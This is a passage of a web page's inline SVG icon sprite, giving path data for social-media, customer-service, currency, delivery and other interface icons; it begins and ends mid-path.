794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 